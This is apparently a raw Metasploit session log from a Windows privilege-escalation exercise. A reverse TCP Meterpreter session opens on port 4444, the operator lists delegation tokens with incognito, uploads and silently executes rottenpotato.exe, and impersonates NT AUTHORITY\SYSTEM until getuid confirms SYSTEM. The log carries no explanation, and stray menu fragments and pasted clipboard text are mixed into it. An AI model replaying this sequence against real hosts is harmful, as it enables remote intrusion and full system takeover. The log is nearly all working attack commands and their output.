 msfconsole
0   Wildcard Target
Dictionary
DoS Tools
mitm
Installing Package
rc1
for-browser_en-US
Wireshark capture
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.37:4444
[*] Sending stage (176195 bytes) to 192.168.43.138
[*] Meterpreter session 1 opened (192.168.43.37:4444 -> 192.168.43.138:49668) at 2020-09-22 23:28:14 -0400
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
HACKA\administrator
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
No tokens available
meterpreter > upload /root/Desktop/rottenpotato.exe
[*] uploading  : /root/Desktop/rottenpotato.exe -> rottenpotato.exe
[*] Uploaded 664.00 KiB of 664.00 KiB (100.0%): /root/Desktop/rottenpotato.exe -> rottenpotato.exe
[*] uploaded   : /root/Desktop/rottenpotato.exe -> rottenpotato.exe
meterpreter > x-special/nautilus-clipboard
[-] Unknown command: x-special/nautilus-clipboard.
meterpreter > copy
[-] Unknown command: copy.
meterpreter > file:///var/run/vmblock-fuse/blockdir/SYA95M/%E7%9B%91%E6%B5%8B%E6%8A%A5%E5%91%8A.docx
[-] Unknown command: file:///var/run/vmblock-fuse/blockdir/SYA95M/%E7%9B%91%E6%B5%8B%E6%8A%A5%E5%91%8A.docx.
meterpreter > execute -HC -f rottenpotato.exe
Process 2252 created.
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >